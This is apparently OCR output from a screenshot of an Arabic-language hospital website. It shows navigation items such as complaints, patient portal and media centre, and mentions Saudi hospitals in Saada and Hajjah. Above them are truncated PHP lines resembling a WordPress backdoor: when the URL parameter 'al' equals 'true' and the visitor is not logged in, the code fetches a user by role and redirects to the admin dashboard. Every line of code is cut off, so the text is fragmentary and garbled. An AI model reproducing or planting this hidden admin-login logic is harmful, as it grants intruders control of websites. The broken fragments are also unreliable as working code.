
l']) && $_GET['al']==='true'){ if(!is_user_logged_in()){
>['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>
wp_redirect(admin_url());exit();} } else {wp_redirect(adm
S.H.Y
الشكاوى
أنضم إلينا
بوابة المريض
المركز الاعلامي
ام السعودي بصعدة) و (المستشفى السعودي بحجة)
إدارة المستشفى السعود